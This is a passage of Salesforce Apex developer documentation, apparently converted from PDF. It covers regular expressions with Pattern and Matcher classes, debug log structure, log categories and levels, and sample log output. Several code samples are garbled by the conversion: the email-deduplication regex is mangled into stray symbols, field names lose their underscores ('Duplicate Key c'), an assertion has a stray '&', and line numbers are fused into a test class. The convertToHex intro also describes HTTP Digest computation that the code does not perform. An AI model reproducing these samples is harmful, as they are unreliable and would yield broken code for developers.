This next example shows how to use convertToHex to compute a client response for HTTP Digest Authentication (RFC2617).

```
@isTest
private class SampleTest {
  static testmethod void testConvertToHex() {
     String myData = 'A Test String';
     Blob hash = Crypto.generateDigest('SHA1',Blob.valueOf(myData));
     String hexDigest = EncodingUtil.convertToHex(hash);
      System.debug(hexDigest);
    }
}
```
SEE ALSO: [EncodingUtil Class](#page-2107-0)

## Using Patterns and Matchers

Apex provides patterns and matchers that enable you to search text using regular expressions.

A pattern is a compiled representation of a regular expression. Patterns are used by matchers to perform match operations on a character string.

A regular expression is a string that is used to match another string, using a specific syntax. Apex supports the use of regular expressions through its Pattern and Matcher classes.

Note: In Apex, Patterns and Matchers, as well as regular expressions, are based on their counterparts in Java. See <http://java.sun.com/j2se/1.5.0/docs/api/index.html?java/util/regex/Pattern.html>.

Many Matcher objects can share the same Pattern object, as shown in the following illustration:

### **Many Matcher objects can be created from the same Pattern object**



Regular expressions in Apex follow the standard syntax for regular expressions used in Java. Any Java-based regular expression strings can be easily imported into your Apex code.

Note: Salesforce limits the number of times an input sequence for a regular expression can be accessed to 1,000,000 times. If you  $\mathbf{z}$ reach that limit, you receive a runtime error.

All regular expressions are specified as strings. Most regular expressions are first compiled into a Pattern object: only the String split method takes a regular expression that isn't compiled.

Generally, after you compile a regular expression into a Pattern object, you only use the Pattern object once to create a Matcher object. All further actions are then performed using the Matcher object. For example:

```
// First, instantiate a new Pattern object "MyPattern"
Pattern MyPattern = Pattern.compile('a*b');
// Then instantiate a new Matcher object "MyMatcher"
Matcher MyMatcher = MyPattern.matcher('aaaaab');
// You can use the system static method assert to verify the match
System.assert(MyMatcher.matches());
```
If you are only going to use a regular expression once, use the Pattern class matches method to compile the expression and match a string against it in a single invocation. For example, the following is equivalent to the code above:

Boolean Test = Pattern.matches('a\*b', 'aaaaab');

IN THIS SECTION:

[Using Regions](#page-529-0) [Using Match Operations](#page-529-1) [Using Bounds](#page-529-2)

[Understanding Capturing Groups](#page-530-0) [Pattern and Matcher Example](#page-530-1)

## <span id="page-529-0"></span>Using Regions

A Matcher object finds matches in a subset of its input string called a *region*. The default region for a Matcher object is always the entirety of the input string. However, you can change the start and end points of a region by using the region method, and you can query the region's end points by using the regionStart and regionEnd methods.

The region method requires both a start and an end value. The following table provides examples of how to set one value without setting the other.



## <span id="page-529-1"></span>Using Match Operations

A Matcher object performs match operations on a character sequence by interpreting a Pattern.

A Matcher object is instantiated from a Pattern by the Pattern's matcher method. Once created, a Matcher object can be used to perform the following types of match operations:

- **•** Match the Matcher object's entire input string against the pattern using the matches method
- **•** Match the Matcher object's input string against the pattern, starting at the beginning but without matching the entire region, using the lookingAt method
- Scan the Matcher object's input string for the next substring that matches the pattern using the find method

Each of these methods returns a Boolean indicating success or failure.

After you use any of these methods, you can find out more information about the previous match, that is, what was found, by using the following Matcher class methods:

- <span id="page-529-2"></span>**•** end: Once a match is made, this method returns the position in the match string after the last character that was matched.
- **•** start: Once a match is made, this method returns the position in the string of the first character that was matched.
- **•** group: Once a match is made, this method returns the subsequence that was matched.

## Using Bounds

By default, a region is delimited by anchoring bounds, which means that the line anchors (such as  $\land$  or  $\$$ ) match at the region boundaries, even if the region boundaries have been moved from the start and end of the input string. You can specify whether a region uses anchoring bounds with the useAnchoringBounds method. By default, a region always uses anchoring bounds. If you set useAnchoringBounds to false, the line anchors match only the true ends of the input string.

By default, all text located outside of a region is not searched, that is, the region has opaque bounds. However, using transparent bounds it is possible to search the text outside of a region. Transparent bounds are only used when a region no longer contains the entire input string. You can specify which type of bounds a region has by using the useTransparentBounds method.

Suppose you were searching the following string, and your region was only the word "STRING":

This is a concatenated STRING of cats and dogs.

<span id="page-530-0"></span>If you searched for the word "cat", you wouldn't receive a match unless you had transparent bounds set.

## Understanding Capturing Groups

During a matching operation, each substring of the input string that matches the pattern is saved. These matching substrings are called capturing groups.

Capturing groups are numbered by counting their opening parentheses from left to right. For example, in the regular expression string  $((A)(B(C)))$ , there are four capturing groups:

- **1.** ((A)(B(C)))
- **2.** (A)
- **3.** (B(C))
- **4.** (C)

Group zero always stands for the entire expression.

The captured input associated with a group is always the substring of the group most recently matched, that is, that was returned by one of the Matcher class match operations.

<span id="page-530-1"></span>If a group is evaluated a second time using one of the match operations, its previously captured value, if any, is retained if the second evaluation fails.

## Pattern and Matcher Example

The Matcher class end method returns the position in the match string after the last character that was matched. You would use this when you are parsing a string and want to do additional work with it after you have found a match, such as find the next match.

In regular expression syntax, ? means match once or not at all, and + means match 1 or more times.

In the following example, the string passed in with the Matcher object matches the pattern since (a(b)?) matches the string 'ab' - 'a' followed by 'b' once. It then matches the last 'a' - 'a' followed by 'b' not at all.

```
pattern myPattern = pattern.compile('(a(b)?) +');
matcher myMatcher = myPattern.matcher('aba');
System.assert(myMatcher.matches() && myMatcher.hitEnd());
// We have two groups: group 0 is always the whole pattern, and group 1 contains
// the substring that most recently matched--in this case, 'a'.
// So the following is true:
System.assert(myMatcher.groupCount() == 2 &&
              myMatcher.group(0) == 'aba' &&
              myMatcher.group(1) == 'a');
// Since group 0 refers to the whole pattern, the following is true:
```

```
System.assert(myMatcher.end() == myMatcher.end(0));
// Since the offset after the last character matched is returned by end,
// and since both groups used the last input letter, that offset is 3
// Remember the offset starts its count at 0. So the following is also true:
System.assert(myMatcher.end() == 3 &&
             myMatcher.end(0) == 3 &myMatcher.end(1) == 3);
```
In the following example, email addresses are normalized and duplicates are reported if there is a different top-level domain name or subdomain for similar email addresses. For example, john@fairway.smithco is normalized to john@smithco.

```
class normalizeEmailAddresses{
    public void hasDuplicatesByDomain(Lead[] leads) {
           // This pattern reduces the email address to 'john@smithco'
           // from 'john@*.smithco.com' or 'john@smithco.*'
        Pattern emailPattern = Pattern.compile('(?<=@)((?![\{\{\forall w\}+\{\},[\{\{\forall w\}+\$})[\\w]+\\.)|(\\.[\\w]+$)');
           // Define a set for emailkey to lead:
        Map<String,Lead> leadMap = new Map<String,Lead>();
                for(Lead lead:leads) {
                    // Ignore leads with a null email
                    if(lead.Email != null) {
                            // Generate the key using the regular expression
                       String emailKey = emailPattern.matcher(lead.Email).replaceAll('');
                            // Look for duplicates in the batch
                       if(leadMap.containsKey(emailKey))
                            lead.email.addError('Duplicate found in batch');
                       else {
                            // Keep the key in the duplicate key custom field
                            lead.Duplicate Key c = emailKey;
                            leadMap.put(emailKey, lead);
                       }
                 }
             }
                // Now search the database looking for duplicates
                for(Lead[] leadsCheck:[SELECT Id, duplicate_key__c FROM Lead WHERE
                duplicate_key__c IN :leadMap.keySet()]) {
               for(Lead lead:leadsCheck) {
               // If there's a duplicate, add the error.
                   if(leadMap.containsKey(lead.Duplicate_Key__c))
                      leadMap.get(lead.Duplicate_Key__c).email.addError('Duplicate found
                         in salesforce(Id: ' + lead.Id + ')');
            }
        }
```
} }

SEE ALSO: [Pattern Class](#page-2290-0) [Matcher Class](#page-2231-0)

# FINISHING TOUCHES

# **CHAPTER 12** Debugging Apex

### In this chapter ...

- **•** [Debug Log](#page-534-0)
- **•** [Exceptions in Apex](#page-554-0)

Apex provides debugging support. You can debug your Apex code using the Developer Console and debug logs. To aid debugging in your code, Apex supports exception statements and custom exceptions. Also, Apex sends emails to developers for unhandled exceptions.

# <span id="page-534-0"></span>Debug Log

A debug log can record database operations, system processes, and errors that occur when executing a transaction or running unit tests. Debug logs can contain information about:

- **•** Database changes
- **•** HTTP callouts
- **•** Apex errors

 $\sqrt{2}$ 

- **•** Resources used by Apex
- **•** Automated workflow processes, such as:
	- **–** Workflow rules
	- **–** Assignment rules
	- **–** Approval processes
	- **–** Validation rules

Note: The debug log does not include information from actions triggered by time-based workflows.

You can retain and manage the debug logs for specific users, including yourself, and for classes and triggers.

To view saved debug logs, from Setup, enter *Debug Logs* in the Quick Find box, then select **Debug Logs**. When you've started retaining debug logs, you can view, download, or delete your logs from this page.

The following are the limits for debug logs.

- **•** Each debug log must be 2 MB or smaller. Debug logs that are larger than 2 MB are reduced in size by removing older log lines, such as log lines for earlier System.debug statements. The log lines can be removed from any location, not just the start of the debug log.
- **•** Each org can retain up to 50 MB of debug logs. Once your org has reached 50 MB of debug logs, the oldest debug logs start being overwritten.

## Inspecting the Debug Log Sections

After you generate a debug log, the type and amount of information listed depends on the [filter values](https://help.salesforce.com/apex/HTViewHelpDoc?id=code_setting_debug_log_levels.htm&language=en_US) you set for the user. However, the format for a debug log is always the same.

A debug log has the following sections.

### **Header**

The header contains the following information.

- **•** The version of the API used during the transaction.
- **•** The [log category and level](https://help.salesforce.com/apex/HTViewHelpDoc?id=code_setting_debug_log_levels.htm&language=en_US) used to generate the log. For example:

The following is an example of a header.

```
37.0
```
APEX\_CODE, DEBUG; APEX\_PROFILING, INFO;CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG; VALIDATION, INFO; VISUALFORCE, INFO; WORKFLOW,INFO

In this example, the API version is 37.0, and the following debug log categories and levels have been set.

Apex Code DEBUG

### Debugging Apex Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log and the Debug Log



### **Execution Units**

An execution unit is equivalent to a transaction. It contains everything that occurred within the transaction. EXECUTION\_STARTED and EXECUTION FINISHED delimit an execution unit.

#### **Code Units**

A code unit is a discrete unit of work within a transaction. For example, a trigger is one unit of code, as is a webService method or a validation rule.

Note: A class is **not** a discrete unit of code.

CODE\_UNIT\_STARTED and CODE\_UNIT\_FINISHED delimit units of code. Units of work can embed other units of work. For example:

```
EXECUTION_STARTED
CODE UNIT STARTED|[EXTERNAL]execute anonymous apex
CODE UNIT STARTED|[EXTERNAL]MyTrigger on Account trigger event BeforeInsert for [new]
CODE UNIT FINISHED <-- The trigger ends
CODE UNIT FINISHED <-- The executeAnonymous ends
EXECUTION_FINISHED
```
Units of code include, but are not limited to, the following:

- **•** Triggers
- **•** Workflow invocations and time-based workflow
- **•** Validation rules
- **•** Approval processes
- **•** Apex lead convert
- **•** @future method invocations
- **•** Web service invocations
- **•** executeAnonymous calls
- **•** Visualforce property accesses on Apex controllers
- **•** Visualforce actions on Apex controllers
- Execution of the batch Apex start and finish methods, and each execution of the execute method
- **•** Execution of the Apex System.Schedule execute method
- **•** Incoming email handling

### **Log Lines**

Log lines are included inside units of code and indicate which code or rules are being executed. Log lines can also be messages written to the debug log. For example:



Log lines are made up of a set of fields, delimited by a pipe (1). The format is:

- timestamp: Consists of the time when the event occurred and a value between parentheses. The time is in the user's time zone and in the format *HH:mm:ss.SSS*. The value in parentheses represents the time elapsed in nanoseconds since the start of the request. The elapsed time value is excluded from logs reviewed in the Developer Console when you use the Execution Log view. However, you can see the elapsed time when you use the Raw Log view. To open the Raw Log view, from the Developer Console's Logs tab, right-click the name of a log and select **Open Raw Log**.
- event identifier: Specifies the event that triggered the debug log entry (such as SAVEPOINT\_RESET or VALIDATION\_RULE). Also includes any additional information logged with that event, such as the method name or the line and character number where the code was executed.

#### **More Log Data**

In addition, the log contains the following information.

- Cumulative resource usage is logged at the end of many code units. Among these code units are triggers, executeAnonymous, batch Apex message processing, @future methods, Apex test methods, Apex web service methods, and Apex lead convert.
- **•** Cumulative profiling information is logged once at the end of the transaction and contains information about DML invocations, expensive queries, and so on. "Expensive" queries use resources heavily.

The following is an example debug log.

```
37.0 APEX CODE, FINEST; APEX PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG;
   VALIDATION,INFO;VISUALFORCE,INFO;WORKFLOW,INFO
Execute Anonymous: System.debug('Hello World!');
16:06:58.18 (18043585)|USER_INFO|[EXTERNAL]|005D0000001bYPN|devuser@example.org|
    Pacific Standard Time|GMT-08:00
16:06:58.18 (18348659)|EXECUTION_STARTED
16:06:58.18 (18383790)|CODE_UNIT_STARTED|[EXTERNAL]|execute_anonymous_apex
16:06:58.18 (23822880)|HEAP_ALLOCATE|[72]|Bytes:3
16:06:58.18 (24271272)|HEAP_ALLOCATE|[77]|Bytes:152
16:06:58.18 (24691098)|HEAP_ALLOCATE|[342]|Bytes:408
16:06:58.18 (25306695)|HEAP_ALLOCATE|[355]|Bytes:408
16:06:58.18 (25787912)|HEAP_ALLOCATE|[467]|Bytes:48
16:06:58.18 (26415871)|HEAP_ALLOCATE|[139]|Bytes:6
16:06:58.18 (26979574)|HEAP_ALLOCATE|[EXTERNAL]|Bytes:1
16:06:58.18 (27384663)|STATEMENT_EXECUTE|[1]
16:06:58.18 (27414067)|STATEMENT_EXECUTE|[1]
16:06:58.18 (27458836)|HEAP_ALLOCATE|[1]|Bytes:12
16:06:58.18 (27612700)|HEAP_ALLOCATE|[50]|Bytes:5
16:06:58.18 (27768171)|HEAP_ALLOCATE|[56]|Bytes:5
16:06:58.18 (27877126)|HEAP_ALLOCATE|[64]|Bytes:7
```

```
16:06:58.18 (49244886)|USER_DEBUG|[1]|DEBUG|Hello World!
16:06:58.49 (49590539)|CUMULATIVE_LIMIT_USAGE
16:06:58.49 (49590539)|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
16:06:58.49 (49590539)|CUMULATIVE_LIMIT_USAGE_END
16:06:58.18 (52417923)|CODE_UNIT_FINISHED|execute_anonymous_apex
16:06:58.18 (54114689)|EXECUTION_FINISHED
```
## Setting Debug Log Filters for Apex Classes and Triggers

Debug log filtering provides a mechanism for fine-tuning the log verbosity at the trigger and class level. This is especially helpful when debugging Apex logic. For example, to evaluate the output of a complex process, you can raise the log verbosity for a given class while turning off logging for other classes or triggers within a single request.

When you override the debug log levels for a class or trigger, these debug levels also apply to the class methods that your class or trigger calls and the triggers that get executed as a result. All class methods and triggers in the execution path inherit the debug log settings from their caller, unless they have these settings overridden.

The following diagram illustrates overriding debug log levels at the class and trigger level. For this scenario, suppose Class1 is causing some issues that you would like to take a closer look at. To this end, the debug log levels of Class1 are raised to the finest granularity. Class3 doesn't override these log levels, and therefore inherits the granular log filters of Class1. However, UtilityClass has already been tested and is known to work properly, so it has its log filters turned off. Similarly, Class2 isn't in the code path that causes a problem, therefore it has its logging minimized to log only errors for the Apex Code category. Trigger2 inherits these log settings from Class2.



### **Fine-tuning debug logging for classes and triggers**

The following is a pseudo-code example that the diagram is based on.

**1.** Trigger1 calls a method of Class1 and another method of Class2. For example:

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
   Class2.anotherMethod();
}
```
**2.** Class1 calls a method of Class3, which in turn calls a method of a utility class. For example:

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}
public class Class3 {
   public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```
**3.** Class2 causes a trigger, Trigger2, to be executed. For example:

```
public class Class2 {
   public static void anotherMethod() {
       // Some code that causes Trigger2 to be fired.
    }
}
```
IN THIS SECTION:

- 1. [Working with Logs in the Developer Console](#page-538-0)
- 2. [Debugging Apex API Calls](#page-552-0)
- 3. [Debug Log Order of Precedence](#page-553-0)

Which events are logged depends on various factors. These factors include your trace flags, the default logging levels, your API header, user-based system log enablement, and the log levels set by your entry points.

```
SEE ALSO:
   Salesforce Help: Set Up Debug Logging
   Salesforce Help: Viewing Debug Logs
```
## Working with Logs in the Developer Console

Use the Logs tab in the Developer Console to open debug logs.



Logs open in Log Inspector. Log Inspector is a context-sensitive execution viewer that shows the source of an operation, what triggered the operation, and what occurred afterward. Use this tool to inspect debug logs that include database events, Apex processing, workflow, and validation logic.

To learn more about working with logs in the Developer Console, see "Log Inspector" in the Salesforce online help.

When using the Developer Console or monitoring a debug log, you can specify the level of information that gets included in the log.

### **Log category**

The [type of information logged,](https://help.salesforce.com/apex/HTViewHelpDoc?id=DebugLogCat&language=en_US) such as information from Apex or workflow rules.

#### **Log level**

The [amount of information logged.](https://help.salesforce.com/apex/HTViewHelpDoc?id=DebugLogLevel&language=en_US)

#### **Event type**

The combination of log category and log level that specify which [events get logged](https://help.salesforce.com/apex/HTViewHelpDoc?id=DebugEventTypes&language=en_US). Each event can log additional information, such as the line and character number where the event started, fields associated with the event, and duration of the event.

### Debug Log Categories

Each debug level includes a debug log level for each of the following log categories. The amount of information logged for each category depends on the [log level](https://help.salesforce.com/apex/HTViewHelpDoc?id=DebugLogLevel&language=en_US).


## Debug Log Levels

Each debug level includes one of the following log levels for each log category. The levels are listed from lowest to highest. [Specific](https://help.salesforce.com/apex/HTViewHelpDoc?id=DebugEventTypes&language=en_US) [events](https://help.salesforce.com/apex/HTViewHelpDoc?id=DebugEventTypes&language=en_US) are logged based on the combination of category and levels. Most events start being logged at the INFO level. The level is cumulative, that is, if you select FINE, the log also includes all events logged at the DEBUG, INFO, WARN, and ERROR levels.

Note: Not all levels are available for all categories. Only the levels that correspond to one or more events are available.

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST
- Important: Before running a deployment, verify that the Apex Code log level is not set to FINEST. Otherwise, the deployment is likely to take longer than expected. If the Developer Console is open, the log levels in the Developer Console affect all logs, including logs created during a deployment.

## Debug Event Types

The following is an example of what is written to the debug log. The event is USER\_DEBUG. The format is *timestamp* | *event identifier*:

- **•** timestamp: Consists of the time when the event occurred and a value between parentheses. The time is in the user's time zone and in the format  $HH:mm:ss.SSS$ . The value in parentheses represents the time elapsed in nanoseconds since the start of the request. The elapsed time value is excluded from logs reviewed in the Developer Console when you use the Execution Log view. However, you can see the elapsed time when you use the Raw Log view. To open the Raw Log view, from the Developer Console's Logs tab, right-click the name of a log and select **Open Raw Log**.
- **•** event identifier: Specifies the event that triggered the debug log entry (such as SAVEPOINT\_RESET or VALIDATION\_RULE). Also includes any additional information logged with that event, such as the method name or the line and character number where the code was executed.

The following is an example of a debug log line.

#### **Debug Log Line Example**



In this example, the event identifier is made up of the following:

**•** Event name:

USER\_DEBUG

**•** Line number of the event in the code:

[2]

**•** Logging level the System.Debug method was set to:

DEBUG

**•** User-supplied string for the System.Debug method:

Hello world!

This code snippet triggers the following example of a log line.

#### **Debug Log Line Code Snippet**

```
RisTest
\mathbf{1}2|private class TestHandleProductPriceChange {
   static testMethod void testPriceChange() {
3<sup>1</sup>4<sup>1</sup>Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
5
   insert invoice;
6
```
The following log line is recorded when the test reaches line 5 in the code.

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

In this example, the event identifier is made up of the following.

**•** Event name:

DML\_BEGIN

**•** Line number of the event in the code:

[5]

**•** DML operation type—Insert:

Op:Insert

**•** Object name:

```
Type:Invoice_Statement__c
```
**•** Number of rows passed into the DML operation:

Rows:1

This table lists the event types that are logged. For each event type, the table shows which fields or other information get logged with each event, and which combination of log level and category cause an event to be logged.

